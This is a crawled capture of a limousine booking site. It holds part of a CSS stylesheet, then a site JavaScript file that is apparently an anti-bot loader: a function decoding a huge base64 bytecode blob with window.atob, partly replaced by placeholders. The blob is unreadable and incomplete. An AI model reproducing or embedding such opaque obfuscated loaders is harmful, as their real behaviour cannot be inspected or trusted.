        background-size: 80%;
        background-position: center;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 99;
    }
    
    .up-arrow {
        width: 15px;
        height: 15px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/sign_up/up_icon.png) no-repeat;
        background-size: 80%;
        background-position: center;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 99;
    }
    
    .lang-cur-dropdown .down-arrow,
    .lang-cur-dropdown .up-arrow {
        position: absolute;
        top: 50%;
        left: 60px;
        transform: translate(0, -50%);
    }
    
    .business ul {
        margin-left: -47px !important;
    }
    
    .cur-switch::placeholder {
        color: #333;
    }
    
    .copy-fld-icon {
        width: 20px;
        height: 20px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/copy_fld_icon.png) no-repeat;
        background-position: center;
    }
    
    @media only screen and (max-width: 450px) {
        .star-drivers-container {
            height: 243px !important;
        }
        .star-drivers-box {
            height: auto !important;
        }
        .star-driver {
            width: 234px !important;
            height: 115.2px !important;
            background-size: 100% !important;
        }
        .sec-star-driver {
            position: absolute;
            top: 0;
            left: 264px !important;
        }
        .third-star-driver {
            position: absolute;
            top: 0;
            left: 513px !important;
            margin-right: 15px;
        }
        .star-drivers-container .right-placeholder {
            width: 15px;
            height: 10px;
            position: absolute;
            left: 747px;
            right: 0;
        }
    }
    
    .flight-info-dropdown {
        overflow-x: hidden;
        z-index: 100000 !important;
        scrollbar-3dlight-color: #999;
        scrollbar-arrow-color: white;
        scrollbar-base-color: white;
        scrollbar-face-color: #999;
    }
    
    .flight-info-dropdown td {
        font-size: 14px;
        text-align: left;
        border: none !important;
        height: 41px !important;
        line-height: 41px !important;
    }
    
    .flight-info-dropdown .more-down td,
    .flight-info-dropdown .more-up td {
        border: none !important;
    }
    
    .flight-info-dropdown .down-arrow {
        width: 15px;
        height: 15px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/sign_up/down_icon.png) no-repeat;
        background-size: 80%;
        background-position: center;
        position: absolute;
        top: 50%;
        left: 50% !important;
        transform: translate(-50%, -50%);
        z-index: 99;
        padding-left: 0 !important;
    }
    
    .flight-info-dropdown .up-arrow {
        width: 15px;
        height: 15px;
        background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/sign_up/up_icon.png) no-repeat;
        background-size: 80%;
        background-position: center;
        position: absolute;
        top: 50%;
        left: 50% !important;
        transform: translate(-50%, -50%);
        z-index: 99;
        padding-left: 0 !important;
    }
    
    .marketing-msg h1,
    .marketing-msg h2,
    .pop-destinations .pop-destinations-title {
        font-size: 18px;
        font-weight: bold;
    }
    
    .marketing-msg h2 {
        margin-top: 30px;
    }
    
    .marketing-msg a {
        color: #00a6f8 !important;
        text-decoration: none;
        cursor: pointer;
    }

--- FILE ---
content_type: text/javascript
request_url: https://elifelimo.com/scape-Thane-Messation-trust-my-Naturne-Banq-Thin
body_size: 223527
content:
(function(){var A=window.atob("[base64]/AAOAMIA/QADAPwA/gANAP0A/QD1AP4A9QAmAP0A/QADANMA/[base64]/AUEBPwESAEIBQQESAL4AQgEOAB4BQwEPAEIBRAFDAREAQwEDAEQBRQGXAEMBRgENAEUBRQESAEYBRwEOAPYASAEDAEcBSQGXAEgBSgENAEkBSQFFAUoBSwHkAEkBTAFBAUsBTQE/AUwBPwEDAE0BTAENAD8BPwEcAUwBTQEOAN0ATgEPAE0BTwFOAREATgEOAE8BUAEPAE4BUQFQAREAUAEPAFEBUgFQAREAUAEPAFIBUwFQAREAUAEPAFMBVAFQAREAUAEOAFQBVAEDAFABUAENAFQBVAE/[base64]/[base64]/[base64]/[base64]/AEPAPsB/QH8AREA/AEPAP0B/gH8AREA/AEPAP4B/wH8AREA/AEDAP8B/wENAPwB/AH4Af8BAAIOAP0BAQIPAAACAgIBAhEAAQIOAAICAwIPAAECAQIDAhEAAwIDAAECBAINAAMCAwL8AQQC/AE8AAMCBAL6AfwB+gEGAAQC/[base64]/[base64]/[base64]/AhEAfwIDAIACgQINAH8CfwJ8AoECfAJyAn8CcgI1AHwCfwLGAZQAggILAH8CfwKCAsAAgwIPAEQBRAGDAhEAgwIOAEQBhAIPAIMChQKEAhEAhAIOAIUChgIPAIQChwKGAhEAhgIOAIcCiAIDAIYCiQINAIgCiAJ/[base64]/[base64]/AIPAF0B/QL8AhEA/AIOAP0C/gIDAPwC/wINAP4C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AD8AMGAO8D7wMjAEMD8QMDABIC8gMNAPED8QMMAPID8wPvA/ED9AMGAPMD8wMjAPID9QPfAS4B3wEPAMgA9gPfAREA3wEPAPYD9wPfAREA3wEDAPcD9wMNAN8B3wH1A/cD+AMPAB0CHQL4AxEA+AMPAB0C+QP4AxEA+AMPAPkD+gP4AxEA+AMPAPoD+wP4AxEA+AMDAPsD/AMNAPgD+APfAfwD3wHzA/gD+AMGAN8B3wEjANMD/QMDAO8A7wANAP0D/QMMAO8A/gPfAf0D/wMGAP4D/[base64]/BDwEPwQ+BDoEOgQ9BD8EPQRBADoEOgRCADwEPgQTANYAPwQ+BOkCPgQ6BD8EOgQ9BD4EPQQGADoEOgSxAhkAPgQGADoEOgQjADkEPwQ6BBQBQAQGAD8EPwQMAP8A/wDXAD8EQQQGAP8A/[base64]/BIAEggR+BIEEfgR6BIIEegRwBH4EcAQDAHoEegQNAHAEcARqAnoEegQMAB8DfgRwBHoEcAQGAH4EfgQjAB8DHwMNAN4C3gIMAB8DgQQ1AN4CggSBBMgCgwSCBMoCggTAAoMEgwR+BIIEggQGAIMEgwQjAH8DhAQMAH8DfwMSAIQEhQR/AxYAfwODBIUEhQQGAH8DfwOBBNACgQQMAPEChgR/A4EEfwMGAIYEhgQjAPEC8QINAF0DXQMMAPEChwQTAF0DiASHBIQEiQTaAogEiASGBIkEiQR/A4gEfwOFBIkEhQRBAH8DfwNCAIQEiASHBOkChwR/A4gEfwOFBIcEhQQGAH8DfwODBBkAhwQGAH8DfwMjAB8DiAR/[base64]/ABYAywQxAMkEyQQGAMsEywQGAOoB0QTLBA0AywQnANEE0QQJAMsE0gQGANEE0QQGANIE0gTRBOwB0QTJBNIEyQQEANEE0QQGAMkEyQSVAYsA0wQTAMkE1AR/[base64]/kE+gQOAFEB+wQPAPoE/AT7BBEA+wQOAPwE/QQPAPsE/gT9BBEA/QQOAP4E/wQDAP0EAAUNAP8E/[base64]/[base64]/[base64]/BYEFfwUSAIAFgAV/[base64]/oD+gPGBccFxgXFBfoD+gPEBcYFxAUTA/oDEwMSA8QF+gMJAxMDCQMGA/oDBgMCAwkDCQPDBQYDBgPwAgkDCQPCBQYDBgPBBQkDCQPABQYDBgO/[base64]/kF+QUGAPoF+gUcAKID+wX6BZ8D+gX5BfsF+wVBAPoF+gVCAIwD/AX6BY8D/QX7BfwF+wUGAP0F/AX2BYID9gXgBfwF4AX2BaoD9gWNA+AF4AX7BfYF9gX4BeAF4AVBAPYF9gX6BaoD+AVQAPYF9gVCAPcF9wX2BaUD9gX4BfcF9wXgBfYF4AUGAPcF9gWSAxkA9wUGAPYF9gWZA84FzgWaA/[base64]/AUGAO8F7wWoAxoB/QUGAO8F7wWrA7IB/gUGAO8F7wU1ALcEtwTLAcAAywEPAF8CXwLLAREAywEPAF8C/[base64]/gX9Be8F7wX8Bf4F/[base64]/AUGAPUF9QXbAVkD/QX8BfUF/[base64]/[base64]/AD7gPjA/QD4wPaA+4D2gMDAOMD4wMNANoD2gNqAuMD7gPaA00D2gMGAO4D7gM1AHMD8APuA8gC9APwA8oC8APAAvQD9ANUA/AD8AMGAPQD9AMSAGID+AP0AxYA9ANpA/gD+AMGAPQD9APuA9AC7gP0AxAC9AMGAO4D7gMTAHAD/wPuA2IDAwTaAv8D/wPNAQMEAwT0A/8D9AP4AwME+ANBAPQD9ANCAGID/wPuA+kCAwT0A/8D9AP4AwME+AMGAPQD9ANpAxkA/[base64]/AUPAPsF/QX8BREA/AUDAP0F/gUNAPwF/AXqBf4F6gXEBfwFxAUGAOoF6gXEBQABxAUIAOoF6gUGAMQFxAXqBfUA6gUGAMQFxAXqBQEB6gUHAMQFxAUGAOoF6gXEBTAAxAUFAOoF6gVPBMQFxAW0BOoFtAQGAMQFxAVHBRUB6gUSAMQFxAUoAkYB/AXqBcQFCQYSAPwF/[base64]/[base64]/Ay4ELgT4AxIEEgTwAy4ELgTaAxIE2gMJAC4EEgQGANoD2gMSBAABEgQIANoD2gMGABIEEgTaA/[base64]/[base64]/[base64]/[base64]/wQTAMMGwwYPAM8FyAbDBhEAwwYDAMgGyQYNAMMGwwZYA8kGygYPAEYDywbKBhEAygYOAMsGzAYPAMoGzQbMBhEAzAYOAM0GzgYDAMwGzwYNAM4GzgbDBs8Gwwb/[base64]/BGgFaAVTAM4GzgZoBRQBaAU1AM4GzgYDANIA0gANAM4GzgbUBNIA0AYPALACsALQBhEA0AYDALAC0QYNANAG0AbOBtEGzgZoBdAGaAUPAIABgAFoBREAaAUDAIAB0wYNAGgFaAV/[base64]/BHcFdwUGAGgFaAV3BeABdwUGAGgFaAV3BQABdwUIAGgFaAUGAHcFdwVoBfUAaAUGAHcFdwVoBQEBaAUHAHcFdwUGAGgFaAV3BTAAdwUFAGgFaAUTAncFdwUnAGgFaAUuAHcFdwUGAGgFaAV3BWMFYwUnAGgFaAUTAmMFYwUnAGgFaAUuAGMFYwUGAGgFaAX/BEMF/wQGAGgFQwX/BOAB/wQGAEMFQwX/BAAB/wQIAEMFQwUGAP8E/wRDBfUAQwUGAP8E/wRDBQEBQwUHAP8E/wQGAEMFQwX/BDAA/wQFAEMFQwUTAv8E/wQnAEMFQwUuAP8E/[base64]/BEMF/wQnANoGQwUTAv8E/wQnAEMFQwUuAP8E/wQGAEMFQwX/BFcC/wRjBUMFQwVqBf8E/wQPBUMFDwW3Bv8E/wTrBA8F6wQnAP8E/wSjA+sE6wSoBv8E/wR5BusE6wRzBv8E/wRyBusE6wR2Av8EdgJiBusE6wRxBnYCdgJwBusE6wRbBnYCdgIxAOsE6wQGAHYCdgIGAOsC/wR2Ag0AdgInAP8E/wQJAHYCdgIGAP8E/wQGAHYCdgL/BOwB/wTrBHYCdgIEAP8E6wQGAHYCdgKmAxQB/[base64]/[base64]/QC+wb5BvoG+QYDAPsG/AYNAPkG+QblBvwG/Qb5Bt0B+QYyAP0G/Qb5BjYA+Qb9BucG/QYJAPkG+QYGAP0G/Qb5BuAB+QYGAP0G/Qb5BgAB+QYIAP0G/QYGAPkG+Qb9BvUA/QYGAPkG+Qb9BgEB/QYHAPkG+QYGAP0G/Qb5BjAA+QYFAP0G/QYcAPkG+Qb9BlQC/QYGAPkG+QZSABoB/gYTAPkG+Qb+BhkA/gZbAvkG+QYGAP4G/ga1BPAG8AbzAf4G/gb5BvAG8Ab9Bv4G+QYxAPAG8AYGAPkG+QYGAEwC/Qb5Bg0A+QYnAP0G/QYJAPkG+QYGAP0G/QYGAPkG+Qb9BuwB/QbwBvkG8AYEAP0G+QYGAPAG8AbqAVkD/QYGAPAG/gYgBCEB/wYSAP4G/gaNBT0CAAdgA/4GAQf/[base64]/[base64]/IAKgchBykHIQfNAyoHKQdKBvIAKgchBykHIQcxBCoHKQcNBNAADQQpBx4BKQchBw0EDQQhAykHIQcGAA0EDQQjAy8CKQcGAA0EDQQrA/[base64]/[base64]/[base64]/[base64]/wBeQd3B3oHdwd1B3kHeQd0B3cHdAdzB3kHdwdyB3QHdAdxB3cHdwdwB3QHdAdvB3cHdwenA3QHdAdsB3cHbAehA3QHdAc0BGwHbAeaA3QHdAcsBGwHbAcqBHQHdAcnBGwHbAckBHQHdAcWBGwHbAcTBHQHdAd+A2wHbAdrB3QHawcGBGwHbAcDBGsHawf/A2wHbAf4A2sHawfwA2wHbAfTBWsHawdoB2wHaAdmB2sHZgcGAGgHaAdmB+ABZgcGAGgHaAdmBwABZgcIAGgHaAcGAGYHZgdoB/[base64]/[base64]/AINAJsGmwYMAPwCkAcLAJsGmwaQBx4DkAebBukDmwaQB+oDkAePB5sGmwYGAJAHjwcjAPwC/AIPAP0CkAf8AhEA/AIOAJAHkQcDAPwC/AINAJEHkQcMAPwCkgePB5EHjwcGAJIHkQcjAPwC/AIDAJAHkgcNAPwC/AIMAJIHkwcsA/wC/AKTBy4DkweRB/wC/[base64]/[base64]/[base64]/[base64]/B8QHvwcwBMIHwgfDB+0AwwfCB6EAwge/B8MHvwdJBsIHwgcTAL0HvQfCB6EAoQC/[base64]/[base64]/[base64]/BuYHvwbkB+MH4wdBAL8GvwZCAOIH4gcOANEB5AcDAOIH5gcNAOQH5AcMAOYH5we/BuQHvwbjB+cH4wcGAL8GvwbhBxkA4QcGAL8GvwYjAOYA5Ae/BhQBvwYGAOQH5AcjAOUH5QcOAPME8wQDAOUH5wcNAPME8wQMAOcH6AcOBPME8wQMANIB6QfoB/[base64]/EH7gfsB+8H7AcSAO4H7gcSADkF7wcoAjUC8AfuB+8H8QcSAPAH8AcSAK4Hrgc4Ab8A8gfwB64HrgfxB/IH8AcSAK4H8QcTBZ0C8gcSAPEH8QfyB68C8wcSAPEH8QfjBDkB9AcSAPEH8QeJBZMA9Qf0B/EH9gfzB/UH8wfwB/YH8AfsB/MH7AcDAPAH8AcNAOwH7AdqAvAH8AcDAJIC8wcNAPAH8AcMAPMH9QcTAPAH8Ae8AUgH9gfwB5EB8Af1B/YH9wfsB/AH7AcGAPcH8Ad5AWQD9wcSAPAH8AelAmUC+Af3B/AH9wcSAPgH+AcoAiEB+QcSAPgH+AfkAMIC+gf5B/gH+wf3B/oH9wcSAPsH+gczAmIC+wcaBfoHGgUSAPsH+geHBNcC+wcSAPoH/Af7BxIHEgcaBfwHGgX3BxIHEgcSABoFGgUgBO0C9wcSABoFGgUvAQgE+wf3BxoFGgUSAPsH9wcoAjgD+wcSAPcH/Af7Bx8F+wcaBfwHGgUSAPsH+wcSAGEDYQP7B3cE+wcSAGEDYQPGAGoD/AcSAGEDYQP8B0oC/Af7B2EDYQMaBfwHGgUSB2EDYQMDABoFGgUNAGEDYQNqAhoFGgUMAPQEEgdhAxoFYQMGABIHGgUjAPQEEgcDAGYBZgENABIHEgcMAGYB+wc1ABIHEgf7B8gC/AcSB8oCEgfAAvwH/AcaBRIHGgUGAPwHEgcDAJQClAINABIHEgcjAJQC/AcMAJQClAISAPwH/QeUAhYAlAISB/0H/QcGAJQClAL7B9AC+wcDAJMCkwINAPsH+wcMAJMC/geUAvsHlAIGAP4H+wcjAJMCkwIDAGcB/gcNAJMCkwIMAP4H/wcTAJMCkwL/B/wHAAjaApMCkwL7BwAI+weUApMCkwL9B/sHlAJBAJMCkwJCAPwH+wf/B+kC/AeTAvsHkwKUAvwHlAIGAJMCkwISBxkAEgcGAJMCkwIjAGYB+weTAhQBkwIGAPsH+wcjAP4H/AcOAGEBYQEDAPwH/QcNAGEBYQEMAP0H/gf7B2EBYQEGAP4H+wcjAP0H/QcMALsC/geOBP0H/QfNA/4H/gcMANAE/wcTAP4H/gf/BxkA/wf9B/4H/Qf7B/8H+wcGAP0H/QcjALsC/gcMALkC/wf9B/4H/QcGAP8H/gcjALkC/wcDAOkE6QQNAP8H/wcMAOkEAAj+B/8H/gcGAAAIAAgDAPgA+AANAAAIAAgjAPgAAQgMAPgA+AASAAEIAgj4ABYA+AAACAIIAggGAPgA+AA1AP8H/wf4ANAC+AADAOoEAwgNAPgA+AAMAAMIBAg1APgABQgECA8DBAgFCAEIBQj/BwQI/wcCCAUIAghBAP8H/wdCAAEIAQgTAPgA+AABCOkCAQj/B/gA+AACCAEI/[base64]/QENAA0IDQgjAP0BDggMAP0B/QESAA4IDwj9ARYA/QENCA8IDwgGAP0B/[base64]/wVzCBEAcwgOAP8F/wUDAHMIcwgNAP8F/wVxCHMIcQhbAP8F/wVTAHEIcQjZAHcBdAgTAHEIcQh0CN0BdAhWAHEIcQhWAHQIdAj/[base64]/oCuQgSALgIuAgxAkACugi5CLgIuQgSALoIugggBCMEuwgSALoIughwAfQCvAjZAroIvQi7CLwIvAi5CL0IuQgSALwIvAiHBLMCvQgSALwIvAi7AMICvgi9CLwIvwgSAL4IvggMAQkEwAgSAL4IwQg3BSkCwgj2AMEIwwjACMIIwAi/[base64]/QUDAMwI0QgNAP0F/QUMANEI0gjNCP0F/[base64]/oC7QhAAewI7ggSAO0I7QipACME7whGBe0I8AjuCO8I7ggSAPAI7wggBN8C8AhKBe8I8QgSAPAI8AgXAgkE8ggSAPAI8wjUA/[base64]/Aj4CPoI/QgGAPwI/AgjABMI/ghkAQYB/wgSAP4IAAknAS0CAQkxAgAJAgn/CAEJ/wgSAAIJAQkWAd8CAgkSAAEJAQlwAR8CAwnjBAEJBAkCCQMJAgn/CAQJ/wgSAAIJAglFARIBAwkSAAIJAgmJBd8CBAlAAQIJBQkDCQQJAwkSAAUJBAlxBHIEBQkSAAQJBAkQBfAF8AUFCQQJBAkDCfAF8AX/CAQJ/[base64]/CAcJ/wgDAAMJAwkNAP8I/wj8CAMJAwkGAP8I/wgDAPYE9gQNAP8I/[base64]/[base64]/[base64]/[base64]/CYQJhAkGAIMJgwlKCVYJSglTAH4JfglKCRQBSgmDCX4JfgmECUoJgwkxAH4JfgkGAIMJgwkPADUINQiDCREAgwkDADUIhAkNAIMJgwneAYQJhQmDCacAgwl/[base64]/CY4JfwkGAIwJjAl/CUoJSgkxAIwJfwkGAEoJSgkDAD8FPwUNAEoJSgkjAD8FjAkGAEoJjgmMCQ0AjAknAI4JjgmGCYwJhgkGAI4JjAkGAIYJhgmMCewBjAl/[base64]/AlMAPsJ/QkjAJkCmQL9CREA/gkyAJkCmQL+CTYA/gkDAJQHlAcNAP4J/gkMAJQH/wlDAP4JAAoDAHMCcwINAAAKAAoMAHMCAQoTAAAKAgoBCqoHAwr/CQIKAgoDAIEHgQcNAAIKAgoMAIEHBAoTAAIKAgoECqoHBQoDCgIKAgpWAAUKAwpTAAIKAgoDAB0CHQINAAIKAgr4AR0CBQoCCl8BAgoBCgUKBgr/CQIKAgoECgUKBQoGCgIKAgpWAAUKBQoDCgIKAgpTAAUKAwq3AUwBtwEPANsF2wW3AREAtwEDANsF2wUNALcBtwEDCtsF2wUPAFIIUgjbBREA2wUOAFIIUggPANsF2wVSCBEAUggDANsF2wUNAFIIUgi3AdsFtwEBClIIBQr/CbcBtwEEClIIUggFCrcBtwFWAFIIUggCCrcBtwFTAFIIUgjeAfMHAgpSCDYBUggBCgIKBQr/CVIIUggECgIKAgoFClIIUghWAAIKAgq3AVIItwFTAAIKUgj1A6ICogIDAPMF8wUNAKICogJSCPMFUggBCqICAQr/CVIIUggECqICogIBClIIUghWAKICogK3AVIItwGZAqICmQIxALcBtwEGAJkCmQIjAFgFogIGAJkCUgiiAg0AogInAFIIUggJAKICogIGAFIIUggGAKICogJSCOwBUgi3AaICtwEEAFIIogIGALcBtwEjAHMCcwIMAKwAUgg1AHMC/wkDADIIMggNAP8J/wk1BDIIAQoDACoBKgENAAEKAQr/CSoB/wlSCAEKAQoDAKQApAANAAEKAQoMAKQAAgr/CQEK/wm3AQIKBAoGAP8J/wkzAHMCBQqOAcQBxAEFCowABQr/CcQB/wkDADYCNgINAP8J/[base64]/AmBB+wG7Ab6CfwJgQcyAOwG7AaBBzYAgQc1AOEE+gmBB2cCgQcMAFUF/An6CYEH+gnsBvwJ7AYGAPoJ+gkjAJoCmgITAOEE/AmaAoEHmgL6CfwJ/AnsBpoCmgIGAPwJ7AYjAFUF/AkGAOwGBAr8CQ0A/AknAAQKBAqaAvwJmgL2CQQK9gkGAJoCmgIjAEICQgKaAhQB/[base64]/QINAAIKAgoMAP0CBwoGCgIKBgoFCgcKBQoGAAYKBgojAP8CBwoTAEICDAoHCgIKBwoGCgwKDAoFCgcKBQoGAAwKBwojAP0C/QIGAAcKDAr9Ag0A/QInAAwKDAoFCv0C/QIECgwKBAoGAP0C/[base64]/[base64]/CjoKQQraAkAKQAo9CkEKQQpfAkAKXwI7CkEKOwpBAF8CXwJCADoKQAo/[base64]/AN0CoMDdAodAPwD/APVCHQK1QgyAPwD/APVCDYA1Qg5AHQKdArVCDYA1Qj8A3QK/[base64]/[base64]/CMIIvwgDAKYKwggNAL8IvwhhCsIIwgj4AdYEYQrCCFgKwggdAGEKWAo5AMIIwggDCtkD2QPCCLUJwggdANkD2QNYCsIIwgi/CNkD2QMGAMIIvwiYCtgG2Aa/CN0BvwgyANgG2Aa/CDYAvwjYBucG2AYJAL8IvwgGANgG2Aa/COABvwgGANgG2Aa/CAABvwgIANgG2AYGAL8IvwjYBvUA2AYGAL8IvwjYBgEB2AYHAL8IvwgGANgG2Aa/CDAAvwgFANgG2AYcAL8IvwgDCj4FPgW/CEIFvwinCj4FPgXYBr8I2AYGAD4FPgVAAVgCvwjlAD4FPgVaBb8IWgUSAD4FPgXwAYsBvwgSAD4FPgXjBJoHmge/[base64]/ChYAvwq9CsAKwAoGAL8Kvwq7CtACuwoDACUCJQINALsKuwoMACUCwQq/CrsKvwoGAMEKwQojACUCJQIDAD0IPQgNACUCJQIMAD0IwgoTACUCwwrCCr4KxAraAsMKwwrBCsQKxAq/CsMKvwrACsQKwApBAL8KvwpCAL4KwwrCCukCwgq/CsMKvwrACsIKwAoGAL8Kvwq9ChkAwgoGAL8KvwojAIcGwwq/[base64]/AoMAPsF/Qr7CvwK/goGAP0K/QozAPwK/[base64]/[base64]/[base64]/[base64]/Qr4AdoB2gH9CoMF/QoQC9oB2gEfA/0K/QobC9oB2gEGAP0K/QojAPsFEAv9ClkDGwsGABALEAsjAMUDxQMDAIIBggENAMUDxQMMAIIBHQsQC8UDHgsbCx0LGwvaAR4L2gEaCxsLGgsAC9oB2gH+ChoL/gqrBtoB2gExAP4KqwYGANoB2gEDAHgFeAUNANoB2gEjAHgF/goGANoBAAv+Cg0A/gonAAALAAsJAP4K/goGAAALAAsGAP4K/goAC+wBAAurBv4KqwYEAAAL/goyAKsGqwb+CjYA/gqrBvMKqwYGAP4K/gqkCrEEAAsDAP4K/goNAAALAAvlCv4K5QoDAJAIkAgNAOUK5QoMAJAI/goAC+UKAAsGAP4K/[base64]/[base64]/[base64]/[base64]/[base64]/A48LjwsxAI4LjgsGAI8LjwsGAIMEkAuPCw0AjwsnAJALkAsJAI8LjwsGAJALkAsGAI8LjwuQC+wBkAuOC48LjgsEAJALjwsGAI4Ljgt/[base64]/gEPAJcLoAv+AREA/gEPAKALoQv+AREA/gEOAKELoQsPAP4B/gGhCxEAoQsPAP4B/gGhCxEAoQsPAP4B/gGhCxEAoQsOAP4B/gEPAKELoQv+AREA/gEPAKELoQv+AREA/gEPAKELoQv+AREA/gEPAKELoQv+AREA/gEOAKELoQsPAP4B/gGhCxEAoQsOAP4B/gEPAKELoQv+AREA/gEOAKELoQsPAP4B/gGhCxEAoQsOAP4B/gEPAKELoQv+AREA/gEPAKELoQv+AREA/gEOAKELoQsPAP4B/gGhCxEAoQsPAP4B/gGhCxEAoQsOAP4B/gEPAKELoQv+AREA/gEPAKELoQv+AREA/gEOAKELoQsPAP4B/gGhCxEAoQsOAP4B/gEPAKELoQv+AREA/gEDAKELoQsNAP4B/gGwBKELoQsGAP4B/gFxBN8CogsSAP4B/gELBSgBowuiC/[base64]/C70LvQtTAL4Lvgu9C5AKvQulBb4LvgsxAL0LvQsGAL4LvgsGAKQFvwu+Cw0AvgsnAL8LvwsJAL4LvgsGAL8LvwsGAL4Lvgu/[base64]/AREAfwEPAFABUAF/AREAfwEOAFABUAEPAH8BfwFQAREAUAEPAH8BfwFQAREAUAEPAH8BfwFQAREAUAEOAH8BfwEPAFABUAF/AREAfwEPAFABUAF/AREAfwEPAFABUAF/AREAfwEPAFABUAF/AREAfwEPAFABUAF/AREAfwEPAFABUAF/AREAfwEOAFABUAEPAH8BfwFQAREAUAEOAH8BfwEPAFABUAF/AREAfwEOAFABUAEPAH8BfwFQAREAUAEOAH8BfwEPAFABUAF/AREAfwEPAFABUAF/AREAfwEOAFABUAFLAH8BfwFQAYoAUAEiAH8BfwEDAFABUAENAH8BfwFCA1ABUAEGAH8BfwESAMwIzAg1A98C1At/[base64]/EL8AusAJ8KrAASAPAL8AtxBJQK8QsSAPAL8At5AbEA8gsLBfAL8AvxC/IL8QsSAPAL8AsWAV0FXQUSAPAL8AtdBUgCXQXxC/AL8AusAF0FrAADAPALXQUNAKwArADhC10FXQX1A9YB4QtdBUoHXQXqCuEL4QusAF0F8AsyAOEL4QsDCvID8gPhC5EA4QvqCvID8gOsAOEL8QsyAPID8gOsABkArADxC/ID8gNSAOEL4Qs5APID8gP1A1wI8QvyA3UB8gPhC/[base64]/QL8wvyA/UL8gMSAPML8wtsBB8C9QsSAPML8wtsBDIC9gv1C/ML9QsSAPYL9gtAATIC9wsSAPYL9gtHBUkC+Av3C/YL+Qv1C/gL9QvyA/kL8gMDAPUL9QsNAPID8gNqAvUL9QvyA7IB8gMGAPUL9QsSAMYI+AtHBUYB+Qv1C/gL+gsSAPkL+QtmAu8A+wsSAPkL+Qv7CxkFGQX6C/kL+QsSABkFGQUSABICEgIZBUoCGQUsBRIC+gv5CxkFGQUDAPoL+QsNABkFGQXoAfkL+gsGABkFGQVxBIgC/Av2ABkFGQUSAPwL/As3BdcC/QsSAPwL/gvbAgoD/wv9C/4L/gsZBf8LGQUSAP4L/gtxBGIC/wv2AP4LAAwSAP8L/wupAO0CAQwSAP8L/wsvARUBAgwBDP8L/wsADAIMAAwZBf8LGQUSAAAM/[base64]/ID8gPwC/sD+wPhC/ID8gNyB/sD+wNxB/ID8gNwB/sD+wNvB/ID8gOnA/sD+wNdBfID8gOsAPsDrAANCvID8gPnC6wArADmC/ID8gOaA6wArADdBvID8gPlC6wArADaBvID8gPkC6wArAD0BfID8gM8B6wArADiC/ID8gPgC6wArADdC/ID8gPcC6wArADYC/ID8gNTBqwArADbC/ID8gPaC6wArADZC/ID8gPXC6wArADMCPID8gNQAawArADTC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/B6wArAD+B48AjwD9B6wArAD7B48AjwBhAawArACTAo8AjwASB6wArACUAo8AjwAaBawArABhA48AjwDsB6wArADSAY8AjwDmB6wArADzBI8AjwDkB6wArAC/Bo8AjwDhB6wArADjB48AjwDgB6wArADBB48AjwDbB6wArADaB48AjwDdB6wArADYB48AjwBQBawArADkBY8AjwBDB6wArAAtB48AjwBMB6wArADOB48AjwCXBawArADMB48AjwCEAqwArADLB48AjwDKB6wArADGB48AjwC/[base64]/[base64]/kB+QF9AqwBrAG2A/kB+QG1A6wBrAG0A/kB+QGzA6wBrAGuA/kB+QGsA6wBrAGpA/kB+QGnA6wBrAGkA/kB+QGhA6wBrAGdA/kB+QGaA6wBrAGXA/kB+QGVA6wBrAGRA/kB+QGOA6wBrAGLA/kB+QEDAqwBrAF+A/kB+QF7A6wBrAF5A/kB+QF3A6wBrAFuA/[base64]/gC/AIGAKsCqwLZAJAABQM6A6sCVwMGAAUDBQNjA9sGYQMSAAUDBQPgAt8CwAPFAgUD2QNhA8ADwAMSANkD2QPGAIsB4gMWAdkD2QMSAOID4gNEAkkCSQK4AuID8gPZA0kCSQLAA/IDwAMDAEkCSQINAMADwAPoAUkC2QMGAMADwAMzAKsCqwInAbMC+wOkCqsCqwIDAPsD+wMNAKsCqwLAA/sDwAOrAj8DqwIGAMADwANJBhAC/APAA0sGwAOOBPwD/AMwBMADwANRBvwACwT8A8ADwAOPBAsE/ANQBvwACwT8A80A/APAAwsEwANUA/wD/[base64]/ANOBnQCdAJNBvwD/ANHBnQCdALcBfwD/AOrAnQCdAIyAPwDqwJ0AjYAdAKrAsADqwIGAHQCdALvAUkCSQIGAHQCdALqAbMA/[base64]/[base64]/QXkBegF5AXPBf0FzwW6BeQFugWbBc8FmwUSALoFugVGBSgB5AVEAroFugUSAOQF5AUSAB0H/QXFAjgDDwbkBf0F/QW6BQ8GugUSAP0F/QUFAWYDDwYSAP0F/[base64]/[base64]/B8EHvwe9B8MHvQesB78HrAcSAL0HvQcgBBIBvwe7AL0HwwcSAL8HvwfmAvoCxQcSAL8HvwfFB5MHxgfDB78HvwcSAMYHwwe7ADwCxgcSAMMHygfGB1MFxgcSAMoHygdmArEAywcSAMoHygfLB4AEywfGB8oHxge/B8sHvwesB8YHrAe3B78HtwcDAKwHrAcNALcHtweQAKwHrAe3B7oFtwcGAKwHrAcnATkCxgcSAKwHygfGB/8LxgeZB8oHmQcSAMYHxgeZB7kHmQczBsYHMwYSAJkHmQczBr8HMwYDAJkHmQcNADMGMwaQAJkHmQczBlAFMwYGAJkHmQd2BCgBuQdFAZkHvwcSALkHuQdOAXIExgdEArkHyge/B8YHxgcSAMoHygc4AZMAywe7AMoHzAcSAMsHywcnARcDzgfkAssH0QfMB84HzAfGB9EHxgcSAMwHzAcxAp0CzgcoAswH0QcSAM4HzgdOARcD2AcnAc4H2gfRB9gH0QcSANoH2AczAr8GvwYSANgH2AcFARgC2gdbA9gH2Ae/[base64]/BtoHvwYDANEH0QcNAL8GvwaQANEH0Qe/[base64]/Qf7B/YH9gfsB/0H7AcSAPYH9gewABIJ/gcSAPYH9gelAl4C/wcSAPYH9gfbAt8CAAj/B/YH/wf+BwAI/gfsB/8H7AfdB/4H3QcSAOwH7Ae7ANwA/wfmAuwHAAgSAP8H/[base64]/4H4AcSAN0H3QcGCOID5AcECN0H3QcDCOQH5AcACN0H3QfgB+QH4AcDAN0H3QcNAOAH4AeQAN0H3QfgB1AF4AcGAN0H3QeHBD0C5AcSAN0H/gfbAikCAAjkAP4H/gfkBwAIAAgSAP4H/gcQBQ0BAwiwAP4H/gcSAAMIAwjNAmUCBAgLBQMICgj+BwQI/gcACAoI